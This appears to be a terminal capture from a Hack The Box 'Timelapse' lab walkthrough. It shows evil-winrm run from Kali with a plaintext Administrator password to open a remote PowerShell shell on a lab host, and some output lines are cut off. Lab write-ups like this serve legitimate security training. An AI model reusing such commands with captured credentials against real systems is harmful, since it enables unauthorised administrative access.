 ┌──(root㉿kali)-[/home/kali/Documents/htb/timelapse]
└─# evil-winrm -S -i 10.129.227.113 -u Administrator -p 'bAO+rs;+(d1#2rgFce]6/-G1'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>